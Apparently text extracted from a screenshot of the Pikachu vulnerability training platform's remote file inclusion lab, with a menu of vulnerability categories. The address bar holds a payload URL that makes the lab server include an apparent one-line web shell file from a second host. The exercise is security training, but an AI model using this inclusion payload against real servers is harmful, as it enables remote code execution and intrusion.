 不安全 192.168.200.8/vul/fileinclude/fi_remote.php?filename=http://192.168.200.66/yijuhua.txt&submit=提交
S 首页 — 卡卡云 Docker Hub 未找到页面 | 秋水... OpenStack 安全（密码学） 安全 ansible k8s VPN 欧拉计划 cent
Pikachu 漏洞练习平台 pika~pika~
系统介绍
file include > 远程文件包含
暴力破解
which NBA player do you like?
--------------
提交
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission